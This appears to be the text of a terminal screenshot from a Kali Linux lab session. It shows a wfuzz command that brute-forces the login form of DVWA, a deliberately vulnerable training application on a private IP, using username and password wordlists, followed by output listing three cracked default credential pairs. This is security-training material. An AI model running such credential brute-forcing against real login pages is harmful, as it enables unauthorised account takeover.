 ┌──(kali㉿kali)-[~]
└─$ wfuzz --hs "incorrect" -c -z file,user-dvwa.txt -z file,/usr/share/seclists/Passwords/darkw
eb2017-top100.txt -b 'PHPSESSID=thuun9k30trb3usc4nha12o33a; security=low' 'http://192.168.100.1
2/DVWA/vulnerabilities/brute/index.php?username=FUZZ&password=FUZ2Z&Login=Login'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled agains
t Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation f
or more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.100.12/DVWA/vulnerabilities/brute/index.php?username=FUZZ&password=FUZ2Z
&Login=Login
Total requests: 495
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000103:   200        109 L    256 W      4333 Ch     "admin - password"
000000204:   200        109 L    256 W      4337 Ch     "gordonb - abc123"
000000400:   200        109 L    256 W      4335 Ch     "smithy - password"
Total time: 3.497718
Processed Requests: 495
Filtered Requests: 492
Requests/sec.: 141.5208